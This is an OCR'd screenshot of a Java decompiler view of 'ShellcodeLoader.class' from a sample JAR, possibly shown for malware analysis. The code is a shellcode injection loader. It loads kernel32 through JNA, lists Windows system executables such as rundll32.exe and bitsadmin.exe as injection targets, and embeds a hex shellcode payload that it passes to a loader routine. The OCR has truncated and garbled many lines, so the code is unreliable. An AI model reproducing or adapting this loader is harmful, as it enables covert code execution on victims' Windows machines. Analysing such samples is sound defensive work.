 ShellcodeLoader.class - Java Decompiler
File Edit Navigation Search Help
sample.jar
META-INF
asexploits
ShellcodeLoader.cla
com.sun.jna
ShellcodeLoader.class
port com.sun.jna.ptr.IntByReference;
port com.sun.jna.win32.StdCallLibrary;
port com.sun.jna.win32.W32APIOptions;
port java.io.IOException;
port java.util.Random;
blic class ShellcodeLoader {
static Kernel32 kernel32;
static IKernel32 iKernel32;
21 public static String[] ProcessArrayx32 = new String[] {
21 "C:\\Windows\\SysWOW64\\ARP.exe", "C:\\Windows\\SysWOW64\\at.exe", "C:\\Windows\\SysWOW64\\auditpol.exe", "C:\\Windows\\SysWOW64\\bitsadmin.exe"
21 "C:\\Windows\\SysWOW64\\choice.exe", "C:\\Windows\\SysWOW64\\cmdkey.exe", "C:\\Windows\\SysWOW64\\comp.exe", "C:\\Windows\\SysWOW64\\diskcomp.co
22 public static String[] ProcessArrayx64 = new String[] { "C:\\Windows\\System32\\rundll32.exe", "C:\\Windows\\System32\\find.exe", "C:\\Windows\\Syst
static {
25 kernel32 = (Kernel32)Native.loadLibrary(Kernel32.class, W32APIOptions.UNICODE_OPTIONS);
26 iKernel32 = (IKernel32)Native.loadLibrary("kernel32", IKernel32.class);
}
public static void main(String[] args) throws IOException {
31 ShellcodeLoader jnaLoader = new ShellcodeLoader();
32 String shellcode = null;
33 boolean is64 = false;
52 shellcode = "fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1178e34801d1518b592001d38
53 System.out.println("\nShellcode: \n" + shellcode);
54 jnaLoader.loadShellCode(shellcode, is64);
}
public void loadShellCode(String shellcodeHex, boolean is64) {
60 String[] targetProcessArray = null;
62 if (System.getProperty("sun.arch.data.model").equals("64") && is64) {
63 targetProcessArray = ProcessArrayx64;
} else {
65 targetProcessArray = ProcessArrayx32;
}